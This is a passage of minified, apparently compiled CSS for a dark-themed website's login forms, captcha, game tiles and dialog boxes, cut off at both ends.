100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffad26",endColorstr="#018FFF",GradientType=0);-webkit-text-fill-color:transparent;-webkit-background-clip:text;color:transparent!important}.gray-scale[data-v-4f28eccc]{-moz-filter:grayscale(100%);-ms-filter:grayscale(100%);filter:grayscale(100%);filter:gray}.anim-btn[data-v-4f28eccc]{position:relative;padding:0;border:none;background:hsla(0,0%,100%,.2);overflow:hidden}.anim-btn[data-v-4f28eccc]:hover{color:#fff;background:transparent;box-shadow:none}.anim-btn[data-v-4f28eccc]:after,.anim-btn[data-v-4f28eccc]:before{content:"";position:absolute;top:0;right:0;height:2px;width:0;background:#fff;transition:all .4s ease}.anim-btn[data-v-4f28eccc]:after{right:inherit;top:inherit;left:0;bottom:0}.anim-btn[data-v-4f28eccc]:hover:after,.anim-btn[data-v-4f28eccc]:hover:before{width:100%;transition:all .8s ease}.anim-game-warp[data-v-4f28eccc]{overflow:hidden;position:relative}.anim-game-warp .game_logo[data-v-4f28eccc]{width:100%;height:100%;position:relative;transition:transform .35s;transform-origin:50% 50%}.anim-game-warp .game_logo .el-image[data-v-4f28eccc]{border-radius:4.8px}.anim-game-warp .overlay[data-v-4f28eccc]{transition:all .2s ease-in-out;position:absolute;width:100%;height:100%;top:0;left:0;background:rgba(0,0,0,.7);opacity:0;transition:opacity .35s,transform .35s;transform:scale3d(1.05,1.05,1)}.anim-game-warp img[data-v-4f28eccc]{position:absolute;display:block;height:100%;width:100%;opacity:.8}.anim-game-warp .overlay-container[data-v-4f28eccc]{width:100%;height:100%;display:flex;justify-content:center;align-items:center}.anim-game-warp .overlay[data-v-4f28eccc]:before{position:absolute;top:0;left:0;width:100%;height:100%;background:hsla(0,0%,100%,.5);content:"";transition:transform .6s;transform:scale3d(1.9,1.4,1) rotate(45deg) translate3d(10%,-124%,0)}.anim-game-warp .btn-custom[data-v-4f28eccc]{background:#e2b271;background-image:linear-gradient(90deg,#e2b271,#f6d99d);border-radius:16px;color:#5c3301;display:block;width:90px;height:30px;line-height:30px;text-align:center}.anim-game-warp .btn-custom .text-wrap[data-v-4f28eccc]{position:relative;width:90px;height:30px;margin:0 auto;text-align:center;overflow:hidden}.anim-game-warp .btn-custom[data-v-4f28eccc]:hover{cursor:pointer;transition-timing-function:cubic-bezier(.6,4,.3,.8);animation:gelatine-4f28eccc .5s 1}@keyframes gelatine-4f28eccc{0%,to{transform:scale(1)}25%{transform:scale(.9,1.1)}50%{transform:scale(1.1,.9)}75%{transform:scale(.95,1.05)}}.anim-game-warp:hover .overlay[data-v-4f28eccc]{opacity:1;transform:scaleX(1)}.anim-game-warp:hover .game_logo[data-v-4f28eccc]{transform:scale3d(1.05,1.05,1)}.anim-game-warp:hover .overlay[data-v-4f28eccc]:before{transform:scale3d(1.9,1.4,1) rotate(45deg) translate3d(10%,124%,0)}.btnYellow[data-v-4f28eccc]{font-weight:700!important}.btnYellow[data-v-4f28eccc],.btnYellow[data-v-4f28eccc]:focus,.btnYellow[data-v-4f28eccc]:hover{color:#633100!important;background:linear-gradient(90deg,#e2b271,#f6d99d)!important}.colorYellow[data-v-4f28eccc]{background:#e2b271;background:linear-gradient(90deg,#e2b271,#f6d99d);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffad26",endColorstr="#018FFF",GradientType=0);-webkit-background-clip:text;-webkit-text-fill-color:transparent;color:transparent!important}.moneyColor[data-v-4f28eccc]{background:var(--main-color-gold-gradient,linear-gradient(90deg,#e2b271,#f6d99d));background-clip:text;-webkit-background-clip:text;-webkit-text-fill-color:transparent}.new_child_tab_wrap[data-v-4f28eccc]{display:flex;justify-content:flex-start;align-items:flex-end;margin:0;gap:16px}.new_child_tab_wrap li[data-v-4f28eccc]{width:96px;color:hsla(0,0%,100%,.8);font-size:24px;line-height:36px;text-align:center;cursor:pointer}.new_child_tab_wrap li.active[data-v-4f28eccc]{font-weight:700}.flexStart[data-v-4f28eccc]{display:flex;justify-content:flex-start;align-items:center}.flexSpace[data-v-4f28eccc]{display:flex;justify-content:space-between;align-items:center}.t_tab[data-v-4f28eccc]{display:flex;justify-content:space-around;align-items:center;flex-direction:row;flex-wrap:nowrap;height:33px;font-size:16px;padding:0 50px;margin-bottom:32px}.t_tab .tab[data-v-4f28eccc]{color:hsla(0,0%,100%,.3);padding-bottom:8px;border-bottom:1px solid hsla(0,0%,100%,0);cursor:pointer;font-weight:600}.t_tab .tab.active[data-v-4f28eccc]{color:#fff;border-color:#fff}.input-item[data-v-4f28eccc]{margin-bottom:24px}.input-item.service[data-v-4f28eccc]{color:hsla(0,0%,100%,.6)}.input-item input[data-v-4f28eccc]{color:red}.toRegist[data-v-4f28eccc]{display:flex;justify-content:center;align-items:center;flex-direction:row;flex-wrap:nowrap;margin-top:8px;color:hsla(0,0%,100%,.9)}.loginByPassword .fogetPw[data-v-4f28eccc]{display:flex;justify-content:space-between;align-items:center;flex-direction:row;flex-wrap:nowrap}.form[data-v-4f28eccc]{width:354px}.input-item[data-v-4f28eccc] .inner-input{padding-left:16px;padding-right:16px}.input-item[data-v-4f28eccc] .inner-input .loginNamePrefix svg{font-size:12px!important}.input-item[data-v-4f28eccc] .inner-input .prefix{width:auto;margin-right:16px}.input-item[data-v-4f28eccc] .inner-input .phonePrefix{padding-right:8px}.input-item[data-v-4f28eccc] .inner-input .phonePrefix .icon{width:auto;margin-right:8px}.input-item[data-v-4f28eccc] .inner-input .currentCode{font-weight:600!important;margin-right:2px}.numberCaptcha img[data-v-4f28eccc]{width:76px;height:30px;border-radius:8px;margin-left:8px}.coupon[data-v-4f28eccc]{color:#f3b867;font-weight:600}.loginBySmsCode .loginNamePrefix[data-v-4f28eccc]{padding-right:10px;border-right:1px solid #47494f;margin-right:16px}.loginBySmsCode .loginNamePrefix .plat[data-v-4f28eccc]{position:relative}.loginBySmsCode .loginNamePrefix .plat span[data-v-4f28eccc]{display:inline-block;width:25px;text-align:center;color:#fff;cursor:pointer}.loginBySmsCode .loginNamePrefix .plat .selector[data-v-4f28eccc]{position:absolute;left:-13px;top:40px;z-index:666;background:#2b3037;border-radius:8px;padding:8px}.loginBySmsCode .loginNamePrefix .plat .selector .option[data-v-4f28eccc]{border-radius:8px;height:42px;width:46px;cursor:pointer;display:flex;justify-content:center;align-items:center;flex-direction:row;flex-wrap:nowrap;color:#fff}.loginBySmsCode .loginNamePrefix .plat .selector .option.active[data-v-4f28eccc]{color:#f3b867;background:#40444a}.loginButton[data-v-4f28eccc]{cursor:pointer}.loginButton.disabled[data-v-4f28eccc]{pointer-events:none}.font-family-dinbold[data-v-23b44940]{font-family:dinbold,sans-serif,serif}.temp-border[data-v-23b44940]{height:64px;line-height:64px;background:#1f222e;padding-left:15px}.temp-border.top-bottom[data-v-23b44940]{position:relative}.temp-border.top-bottom .el-form-item__label[data-v-23b44940]{position:absolute;top:0;height:14px!important;line-height:14px!important;font-size:12px!important;margin-top:10px;color:hsla(0,0%,100%,.4)!important;font-weight:400}.temp-border.top-bottom .el-form-item__content[data-v-23b44940]{position:absolute;bottom:0;width:30em!important}@keyframes goldMove-23b44940{0%{top:0}to{top:100%}}.font-yellow[data-v-23b44940]{color:#ffc378}.font-blue[data-v-23b44940]{color:#7cacff}.font-green[data-v-23b44940]{color:#45c9a5}.font-orange[data-v-23b44940]{color:#eb6060}.font-yellow2[data-v-23b44940]{color:#f5c71d}.font-vs[data-v-23b44940]{color:#d69c75}.mb-0[data-v-23b44940]{margin-bottom:0}.mt-20[data-v-23b44940]{margin-top:20px}.overflow[data-v-23b44940]{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.pointer[data-v-23b44940]{cursor:pointer}.flex-between[data-v-23b44940]{display:flex;justify-content:space-between}.active-btn[data-v-23b44940]{-webkit-background:linear-gradient(90deg,#d69c75,#e3b78e);background:linear-gradient(90deg,#d69c75,#e3b78e);height:40px;line-height:40px}.cell-border[data-v-23b44940]{height:64px;background:#1f222e;padding:0 15px;display:flex;justify-content:space-between;align-items:center}.cell-border>div[data-v-23b44940]{padding-top:5px}.cell-border>div small[data-v-23b44940]{line-height:18px;font-size:12px;color:hsla(0,0%,100%,.4)}.cell-border>div p[data-v-23b44940]{line-height:40px;font-size:16px;color:hsla(0,0%,100%,.4)}.cell-border a[data-v-23b44940]{color:#018fff}.font-linear[data-v-23b44940]{background:linear-gradient(90deg,#02c2ff,#018fff);background:-ms-linear-gradient(top,#02c2ff 0,#018fff 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffad26",endColorstr="#018FFF",GradientType=0);-webkit-text-fill-color:transparent;-webkit-background-clip:text;color:transparent!important}.gray-scale[data-v-23b44940]{-moz-filter:grayscale(100%);-ms-filter:grayscale(100%);filter:grayscale(100%);filter:gray}.anim-btn[data-v-23b44940]{position:relative;padding:0;border:none;background:hsla(0,0%,100%,.2);overflow:hidden}.anim-btn[data-v-23b44940]:hover{color:#fff;background:transparent;box-shadow:none}.anim-btn[data-v-23b44940]:after,.anim-btn[data-v-23b44940]:before{content:"";position:absolute;top:0;right:0;height:2px;width:0;background:#fff;transition:all .4s ease}.anim-btn[data-v-23b44940]:after{right:inherit;top:inherit;left:0;bottom:0}.anim-btn[data-v-23b44940]:hover:after,.anim-btn[data-v-23b44940]:hover:before{width:100%;transition:all .8s ease}.anim-game-warp[data-v-23b44940]{overflow:hidden;position:relative}.anim-game-warp .game_logo[data-v-23b44940]{width:100%;height:100%;position:relative;transition:transform .35s;transform-origin:50% 50%}.anim-game-warp .game_logo .el-image[data-v-23b44940]{border-radius:4.8px}.anim-game-warp .overlay[data-v-23b44940]{transition:all .2s ease-in-out;position:absolute;width:100%;height:100%;top:0;left:0;background:rgba(0,0,0,.7);opacity:0;transition:opacity .35s,transform .35s;transform:scale3d(1.05,1.05,1)}.anim-game-warp img[data-v-23b44940]{position:absolute;display:block;height:100%;width:100%;opacity:.8}.anim-game-warp .overlay-container[data-v-23b44940]{width:100%;height:100%;display:flex;justify-content:center;align-items:center}.anim-game-warp .overlay[data-v-23b44940]:before{position:absolute;top:0;left:0;width:100%;height:100%;background:hsla(0,0%,100%,.5);content:"";transition:transform .6s;transform:scale3d(1.9,1.4,1) rotate(45deg) translate3d(10%,-124%,0)}.anim-game-warp .btn-custom[data-v-23b44940]{background:#e2b271;background-image:linear-gradient(90deg,#e2b271,#f6d99d);border-radius:16px;color:#5c3301;display:block;width:90px;height:30px;line-height:30px;text-align:center}.anim-game-warp .btn-custom .text-wrap[data-v-23b44940]{position:relative;width:90px;height:30px;margin:0 auto;text-align:center;overflow:hidden}.anim-game-warp .btn-custom[data-v-23b44940]:hover{cursor:pointer;transition-timing-function:cubic-bezier(.6,4,.3,.8);animation:gelatine-23b44940 .5s 1}@keyframes gelatine-23b44940{0%,to{transform:scale(1)}25%{transform:scale(.9,1.1)}50%{transform:scale(1.1,.9)}75%{transform:scale(.95,1.05)}}.anim-game-warp:hover .overlay[data-v-23b44940]{opacity:1;transform:scaleX(1)}.anim-game-warp:hover .game_logo[data-v-23b44940]{transform:scale3d(1.05,1.05,1)}.anim-game-warp:hover .overlay[data-v-23b44940]:before{transform:scale3d(1.9,1.4,1) rotate(45deg) translate3d(10%,124%,0)}.btnYellow[data-v-23b44940]{font-weight:700!important}.btnYellow[data-v-23b44940],.btnYellow[data-v-23b44940]:focus,.btnYellow[data-v-23b44940]:hover{color:#633100!important;background:linear-gradient(90deg,#e2b271,#f6d99d)!important}.colorYellow[data-v-23b44940]{background:#e2b271;background:linear-gradient(90deg,#e2b271,#f6d99d);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffad26",endColorstr="#018FFF",GradientType=0);-webkit-background-clip:text;-webkit-text-fill-color:transparent;color:transparent!important}.moneyColor[data-v-23b44940]{background:var(--main-color-gold-gradient,linear-gradient(90deg,#e2b271,#f6d99d));background-clip:text;-webkit-background-clip:text;-webkit-text-fill-color:transparent}.new_child_tab_wrap[data-v-23b44940]{display:flex;justify-content:flex-start;align-items:flex-end;margin:0;gap:16px}.new_child_tab_wrap li[data-v-23b44940]{width:96px;color:hsla(0,0%,100%,.8);font-size:24px;line-height:36px;text-align:center;cursor:pointer}.new_child_tab_wrap li.active[data-v-23b44940]{font-weight:700}.flexStart[data-v-23b44940]{display:flex;justify-content:flex-start;align-items:center}.flexSpace[data-v-23b44940]{display:flex;justify-content:space-between;align-items:center}.t_tab[data-v-23b44940]{display:flex;justify-content:space-around;align-items:center;flex-direction:row;flex-wrap:nowrap;height:33px;font-size:16px;padding:0 50px;margin-bottom:32px}.t_tab .tab[data-v-23b44940]{color:hsla(0,0%,100%,.3);padding-bottom:8px;border-bottom:1px solid hsla(0,0%,100%,0);cursor:pointer;font-weight:600}.t_tab .tab.active[data-v-23b44940]{color:#fff;border-color:#fff}.input-item[data-v-23b44940]{margin-bottom:24px}.input-item.service[data-v-23b44940]{color:hsla(0,0%,100%,.6)}.input-item input[data-v-23b44940]{color:red}.toRegist[data-v-23b44940]{display:flex;justify-content:center;align-items:center;flex-direction:row;flex-wrap:nowrap;margin-top:8px;color:hsla(0,0%,100%,.9)}.loginByPassword .fogetPw[data-v-23b44940]{display:flex;justify-content:space-between;align-items:center;flex-direction:row;flex-wrap:nowrap}.form[data-v-23b44940]{width:354px}.input-item[data-v-23b44940] .inner-input{padding-left:16px;padding-right:16px}.input-item[data-v-23b44940] .inner-input .loginNamePrefix svg{font-size:12px!important}.input-item[data-v-23b44940] .inner-input .prefix{width:auto;margin-right:16px}.input-item[data-v-23b44940] .inner-input .phonePrefix{padding-right:8px}.input-item[data-v-23b44940] .inner-input .phonePrefix .icon{width:auto;margin-right:8px}.input-item[data-v-23b44940] .inner-input .currentCode{font-weight:600!important;margin-right:2px}.numberCaptcha img[data-v-23b44940]{width:76px;height:30px;border-radius:8px;margin-left:8px;cursor:pointer}.coupon[data-v-23b44940]{color:#f3b867;font-weight:600}.loginButton[data-v-23b44940]{cursor:pointer}.loginButton.disabled[data-v-23b44940]{pointer-events:none}.font-family-dinbold[data-v-73cbdae6]{font-family:dinbold,sans-serif,serif}.temp-border[data-v-73cbdae6]{height:64px;line-height:64px;background:#1f222e;padding-left:15px}.temp-border.top-bottom[data-v-73cbdae6]{position:relative}.temp-border.top-bottom .el-form-item__label[data-v-73cbdae6]{position:absolute;top:0;height:14px!important;line-height:14px!important;font-size:12px!important;margin-top:10px;color:hsla(0,0%,100%,.4)!important;font-weight:400}.temp-border.top-bottom .el-form-item__content[data-v-73cbdae6]{position:absolute;bottom:0;width:30em!important}@keyframes goldMove-73cbdae6{0%{top:0}to{top:100%}}.font-yellow[data-v-73cbdae6]{color:#ffc378}.font-blue[data-v-73cbdae6]{color:#7cacff}.font-green[data-v-73cbdae6]{color:#45c9a5}.font-orange[data-v-73cbdae6]{color:#eb6060}.font-yellow2[data-v-73cbdae6]{color:#f5c71d}.font-vs[data-v-73cbdae6]{color:#d69c75}.mb-0[data-v-73cbdae6]{margin-bottom:0}.mt-20[data-v-73cbdae6]{margin-top:20px}.overflow[data-v-73cbdae6]{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.pointer[data-v-73cbdae6]{cursor:pointer}.flex-between[data-v-73cbdae6]{display:flex;justify-content:space-between}.active-btn[data-v-73cbdae6]{-webkit-background:linear-gradient(90deg,#d69c75,#e3b78e);background:linear-gradient(90deg,#d69c75,#e3b78e);height:40px;line-height:40px}.cell-border[data-v-73cbdae6]{height:64px;background:#1f222e;padding:0 15px;display:flex;justify-content:space-between;align-items:center}.cell-border>div[data-v-73cbdae6]{padding-top:5px}.cell-border>div small[data-v-73cbdae6]{line-height:18px;font-size:12px;color:hsla(0,0%,100%,.4)}.cell-border>div p[data-v-73cbdae6]{line-height:40px;font-size:16px;color:hsla(0,0%,100%,.4)}.cell-border a[data-v-73cbdae6]{color:#018fff}.font-linear[data-v-73cbdae6]{background:linear-gradient(90deg,#02c2ff,#018fff);background:-ms-linear-gradient(top,#02c2ff 0,#018fff 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffad26",endColorstr="#018FFF",GradientType=0);-webkit-text-fill-color:transparent;-webkit-background-clip:text;color:transparent!important}.gray-scale[data-v-73cbdae6]{-moz-filter:grayscale(100%);-ms-filter:grayscale(100%);filter:grayscale(100%);filter:gray}.anim-btn[data-v-73cbdae6]{position:relative;padding:0;border:none;background:hsla(0,0%,100%,.2);overflow:hidden}.anim-btn[data-v-73cbdae6]:hover{color:#fff;background:transparent;box-shadow:none}.anim-btn[data-v-73cbdae6]:after,.anim-btn[data-v-73cbdae6]:before{content:"";position:absolute;top:0;right:0;height:2px;width:0;background:#fff;transition:all .4s ease}.anim-btn[data-v-73cbdae6]:after{right:inherit;top:inherit;left:0;bottom:0}.anim-btn[data-v-73cbdae6]:hover:after,.anim-btn[data-v-73cbdae6]:hover:before{width:100%;transition:all .8s ease}.anim-game-warp[data-v-73cbdae6]{overflow:hidden;position:relative}.anim-game-warp .game_logo[data-v-73cbdae6]{width:100%;height:100%;position:relative;transition:transform .35s;transform-origin:50% 50%}.anim-game-warp .game_logo .el-image[data-v-73cbdae6]{border-radius:4.8px}.anim-game-warp .overlay[data-v-73cbdae6]{transition:all .2s ease-in-out;position:absolute;width:100%;height:100%;top:0;left:0;background:rgba(0,0,0,.7);opacity:0;transition:opacity .35s,transform .35s;transform:scale3d(1.05,1.05,1)}.anim-game-warp img[data-v-73cbdae6]{position:absolute;display:block;height:100%;width:100%;opacity:.8}.anim-game-warp .overlay-container[data-v-73cbdae6]{width:100%;height:100%;display:flex;justify-content:center;align-items:center}.anim-game-warp .overlay[data-v-73cbdae6]:before{position:absolute;top:0;left:0;width:100%;height:100%;background:hsla(0,0%,100%,.5);content:"";transition:transform .6s;transform:scale3d(1.9,1.4,1) rotate(45deg) translate3d(10%,-124%,0)}.anim-game-warp .btn-custom[data-v-73cbdae6]{background:#e2b271;background-image:linear-gradient(90deg,#e2b271,#f6d99d);border-radius:16px;color:#5c3301;display:block;width:90px;height:30px;line-height:30px;text-align:center}.anim-game-warp .btn-custom .text-wrap[data-v-73cbdae6]{position:relative;width:90px;height:30px;margin:0 auto;text-align:center;overflow:hidden}.anim-game-warp .btn-custom[data-v-73cbdae6]:hover{cursor:pointer;transition-timing-function:cubic-bezier(.6,4,.3,.8);animation:gelatine-73cbdae6 .5s 1}@keyframes gelatine-73cbdae6{0%,to{transform:scale(1)}25%{transform:scale(.9,1.1)}50%{transform:scale(1.1,.9)}75%{transform:scale(.95,1.05)}}.anim-game-warp:hover .overlay[data-v-73cbdae6]{opacity:1;transform:scaleX(1)}.anim-game-warp:hover .game_logo[data-v-73cbdae6]{transform:scale3d(1.05,1.05,1)}.anim-game-warp:hover .overlay[data-v-73cbdae6]:before{transform:scale3d(1.9,1.4,1) rotate(45deg) translate3d(10%,124%,0)}.btnYellow[data-v-73cbdae6]{font-weight:700!important}.btnYellow[data-v-73cbdae6],.btnYellow[data-v-73cbdae6]:focus,.btnYellow[data-v-73cbdae6]:hover{color:#633100!important;background:linear-gradient(90deg,#e2b271,#f6d99d)!important}.colorYellow[data-v-73cbdae6]{background:#e2b271;background:linear-gradient(90deg,#e2b271,#f6d99d);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffad26",endColorstr="#018FFF",GradientType=0);-webkit-background-clip:text;-webkit-text-fill-color:transparent;color:transparent!important}.moneyColor[data-v-73cbdae6]{background:var(--main-color-gold-gradient,linear-gradient(90deg,#e2b271,#f6d99d));background-clip:text;-webkit-background-clip:text;-webkit-text-fill-color:transparent}.new_child_tab_wrap[data-v-73cbdae6]{display:flex;justify-content:flex-start;align-items:flex-end;margin:0;gap:16px}.new_child_tab_wrap li[data-v-73cbdae6]{width:96px;color:hsla(0,0%,100%,.8);font-size:24px;line-height:36px;text-align:center;cursor:pointer}.new_child_tab_wrap li.active[data-v-73cbdae6]{font-weight:700}.flexStart[data-v-73cbdae6]{display:flex;justify-content:flex-start;align-items:center}.flexSpace[data-v-73cbdae6]{display:flex;justify-content:space-between;align-items:center}.t_tab[data-v-73cbdae6]{display:flex;justify-content:space-around;align-items:center;flex-direction:row;flex-wrap:nowrap;height:33px;font-size:16px;padding:0 50px;margin-bottom:32px}.t_tab .tab[data-v-73cbdae6]{color:hsla(0,0%,100%,.3);padding-bottom:8px;border-bottom:1px solid hsla(0,0%,100%,0);cursor:pointer;font-weight:600}.t_tab .tab.active[data-v-73cbdae6]{color:#fff;border-color:#fff}.input-item[data-v-73cbdae6]{margin-bottom:24px}.input-item.service[data-v-73cbdae6]{color:hsla(0,0%,100%,.6)}.input-item input[data-v-73cbdae6]{color:red}.input-item[data-v-73cbdae6] .inner-input{padding-left:16px;padding-right:16px}.input-item[data-v-73cbdae6] .inner-input .loginNamePrefix svg{font-size:12px!important}.input-item[data-v-73cbdae6] .inner-input .prefix{width:auto;margin-right:16px}.input-item[data-v-73cbdae6] .inner-input .phonePrefix{padding-right:8px}.input-item[data-v-73cbdae6] .inner-input .phonePrefix .icon{width:auto;margin-right:8px}.input-item[data-v-73cbdae6] .inner-input .currentCode{font-weight:600!important;margin-right:2px}.toRegist[data-v-73cbdae6]{display:flex;justify-content:center;align-items:center;flex-direction:row;flex-wrap:nowrap;margin-top:8px;color:hsla(0,0%,100%,.9)}.loginByPassword .fogetPw[data-v-73cbdae6]{display:flex;justify-content:space-between;align-items:center;flex-direction:row;flex-wrap:nowrap}.form[data-v-73cbdae6]{width:354px}.font-family-dinbold[data-v-7d549562]{font-family:dinbold,sans-serif,serif}.temp-border[data-v-7d549562]{height:64px;line-height:64px;background:#1f222e;padding-left:15px}.temp-border.top-bottom[data-v-7d549562]{position:relative}.temp-border.top-bottom .el-form-item__label[data-v-7d549562]{position:absolute;top:0;height:14px!important;line-height:14px!important;font-size:12px!important;margin-top:10px;color:hsla(0,0%,100%,.4)!important;font-weight:400}.temp-border.top-bottom .el-form-item__content[data-v-7d549562]{position:absolute;bottom:0;width:30em!important}@keyframes goldMove-7d549562{0%{top:0}to{top:100%}}.font-yellow[data-v-7d549562]{color:#ffc378}.font-blue[data-v-7d549562]{color:#7cacff}.font-green[data-v-7d549562]{color:#45c9a5}.font-orange[data-v-7d549562]{color:#eb6060}.font-yellow2[data-v-7d549562]{color:#f5c71d}.font-vs[data-v-7d549562]{color:#d69c75}.mb-0[data-v-7d549562]{margin-bottom:0}.mt-20[data-v-7d549562]{margin-top:20px}.overflow[data-v-7d549562]{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.pointer[data-v-7d549562]{cursor:pointer}.flex-between[data-v-7d549562]{display:flex;justify-content:space-between}.active-btn[data-v-7d549562]{-webkit-background:linear-gradient(90deg,#d69c75,#e3b78e);background:linear-gradient(90deg,#d69c75,#e3b78e);height:40px;line-height:40px}.cell-border[data-v-7d549562]{height:64px;background:#1f222e;padding:0 15px;display:flex;justify-content:space-between;align-items:center}.cell-border>div[data-v-7d549562]{padding-top:5px}.cell-border>div small[data-v-7d549562]{line-height:18px;font-size:12px;color:hsla(0,0%,100%,.4)}.cell-border>div p[data-v-7d549562]{line-height:40px;font-size:16px;color:hsla(0,0%,100%,.4)}.cell-border a[data-v-7d549562]{color:#018fff}.font-linear[data-v-7d549562]{background:linear-gradient(90deg,#02c2ff,#018fff);background:-ms-linear-gradient(top,#02c2ff 0,#018fff 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffad26",endColorstr="#018FFF",GradientType=0);-webkit-text-fill-color:transparent;-webkit-background-clip:text;color:transparent!important}.gray-scale[data-v-7d549562]{-moz-filter:grayscale(100%);-ms-filter:grayscale(100%);filter:grayscale(100%);filter:gray}.anim-btn[data-v-7d549562]{position:relative;padding:0;border:none;background:hsla(0,0%,100%,.2);overflow:hidden}.anim-btn[data-v-7d549562]:hover{color:#fff;background:transparent;box-shadow:none}.anim-btn[data-v-7d549562]:after,.anim-btn[data-v-7d549562]:before{content:"";position:absolute;top:0;right:0;height:2px;width:0;background:#fff;transition:all .4s ease}.anim-btn[data-v-7d549562]:after{right:inherit;top:inherit;left:0;bottom:0}.anim-btn[data-v-7d549562]:hover:after,.anim-btn[data-v-7d549562]:hover:before{width:100%;transition:all .8s ease}.anim-game-warp[data-v-7d549562]{overflow:hidden;position:relative}.anim-game-warp .game_logo[data-v-7d549562]{width:100%;height:100%;position:relative;transition:transform .35s;transform-origin:50% 50%}.anim-game-warp .game_logo .el-image[data-v-7d549562]{border-radius:4.8px}.anim-game-warp .overlay[data-v-7d549562]{transition:all .2s ease-in-out;position:absolute;width:100%;height:100%;top:0;left:0;background:rgba(0,0,0,.7);opacity:0;transition:opacity .35s,transform .35s;transform:scale3d(1.05,1.05,1)}.anim-game-warp img[data-v-7d549562]{position:absolute;display:block;height:100%;width:100%;opacity:.8}.anim-game-warp .overlay-container[data-v-7d549562]{width:100%;height:100%;display:flex;justify-content:center;align-items:center}.anim-game-warp .overlay[data-v-7d549562]:before{position:absolute;top:0;left:0;width:100%;height:100%;background:hsla(0,0%,100%,.5);content:"";transition:transform .6s;transform:scale3d(1.9,1.4,1) rotate(45deg) translate3d(10%,-124%,0)}.anim-game-warp .btn-custom[data-v-7d549562]{background:#e2b271;background-image:linear-gradient(90deg,#e2b271,#f6d99d);border-radius:16px;color:#5c3301;display:block;width:90px;height:30px;line-height:30px;text-align:center}.anim-game-warp .btn-custom .text-wrap[data-v-7d549562]{position:relative;width:90px;height:30px;margin:0 auto;text-align:center;overflow:hidden}.anim-game-warp .btn-custom[data-v-7d549562]:hover{cursor:pointer;transition-timing-function:cubic-bezier(.6,4,.3,.8);animation:gelatine-7d549562 .5s 1}@keyframes gelatine-7d549562{0%,to{transform:scale(1)}25%{transform:scale(.9,1.1)}50%{transform:scale(1.1,.9)}75%{transform:scale(.95,1.05)}}.anim-game-warp:hover .overlay[data-v-7d549562]{opacity:1;transform:scaleX(1)}.anim-game-warp:hover .game_logo[data-v-7d549562]{transform:scale3d(1.05,1.05,1)}.anim-game-warp:hover .overlay[data-v-7d549562]:before{transform:scale3d(1.9,1.4,1) rotate(45deg) translate3d(10%,124%,0)}.btnYellow[data-v-7d549562]{font-weight:700!important}.btnYellow[data-v-7d549562],.btnYellow[data-v-7d549562]:focus,.btnYellow[data-v-7d549562]:hover{color:#633100!important;background:linear-gradient(90deg,#e2b271,#f6d99d)!important}.colorYellow[data-v-7d549562]{background:#e2b271;background:linear-gradient(90deg,#e2b271,#f6d99d);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffad26",endColorstr="#018FFF",GradientType=0);-webkit-background-clip:text;-webkit-text-fill-color:transparent;color:transparent!important}.moneyColor[data-v-7d549562]{background:var(--main-color-gold-gradient,linear-gradient(90deg,#e2b271,#f6d99d));background-clip:text;-webkit-background-clip:text;-webkit-text-fill-color:transparent}.new_child_tab_wrap[data-v-7d549562]{display:flex;justify-content:flex-start;align-items:flex-end;margin:0;gap:16px}.new_child_tab_wrap li[data-v-7d549562]{width:96px;color:hsla(0,0%,100%,.8);font-size:24px;line-height:36px;text-align:center;cursor:pointer}.new_child_tab_wrap li.active[data-v-7d549562]{font-weight:700}.flexStart[data-v-7d549562]{display:flex;justify-content:flex-start;align-items:center}.flexSpace[data-v-7d549562]{display:flex;justify-content:space-between;align-items:center}.input-item[data-v-7d549562]{margin-bottom:24px}.top[data-v-7d549562]{position:relative}.top .closeButton[data-v-7d549562]{position:absolute;right:-5px;top:-5px;width:30px;height:30px;cursor:pointer}.icon[data-v-7d549562]{display:flex;justify-content:center}.icon .dialogIcon[data-v-7d549562]{margin:0 auto;display:block;width:48px}.countDown[data-v-7d549562]{margin-top:24px;display:flex;justify-content:center;align-items:center;flex-direction:row;flex-wrap:nowrap}.dialogtitle[data-v-7d549562]{color:hsla(0,0%,100%,.9);font-weight:600;font-size:20px;line-height:1.5;letter-spacing:0;text-align:center}.tiptitle[data-v-7d549562]{margin-top:14px;color:#d69c75;font-weight:semibold;font-size:20px;line-height:24px}.tiptitle[data-v-7d549562],[data-v-7d549562] .tipcontent{font-family:PingFang SC;letter-spacing:0;text-align:center}[data-v-7d549562] .tipcontent{margin-top:24px;padding:0 0;color:hsla(0,0%,100%,.8);font-size:14px;line-height:22px}[data-v-7d549562] .tipcontent #dialog-copy{display:inline-block;width:16px;height:16px;background:url(../../../cdn/tus5r4v1F/img/copy.40f2eada.svg) no-repeat 50%;background-size:contain;margin-left:8px}.tipfooter[data-v-7d549562]{padding:0 32px;color:#f53f55;font-family:PingFang SC;font-weight:regular;font-size:14px;line-height:22px;letter-spacing:0;text-align:justified}.btnbox[data-v-7d549562]{margin-top:24px;width:100%;display:flex;justify-content:space-between;gap:16px}.btnbox .btn[data-v-7d549562]{height:48px;flex:1}.succ-info[data-v-7d549562]{text-align:center;padding:16px 0 24px;color:hsla(0,0%,100%,.4980392157);font-family:PingFang SC;font-weight:regular;font-size:12px;line-height:18px;letter-spacing:0}.succ-info span[data-v-7d549562]{margin-left:9px}.el-dialog__wrapper[data-v-7d549562]{z-index:9991!important}.font-family-dinbold[data-v-568dcb52]{font-family:dinbold,sans-serif,serif}.temp-border[data-v-568dcb52]{height:64px;line-height:64px;background:#1f222e;padding-left:15px}.temp-border.top-bottom[data-v-568dcb52]{position:relative}.temp-border.top-bottom .el-form-item__label[data-v-568dcb52]{position:absolute;top:0;height:14px!important;line-height:14px!important;font-size:12px!important;margin-top:10px;color:hsla(0,0%,100%,.4)!important;font-weight:400}.temp-border.top-bottom .el-form-item__content[data-v-568dcb52]{position:absolute;bottom:0;width:30em!important}@keyframes 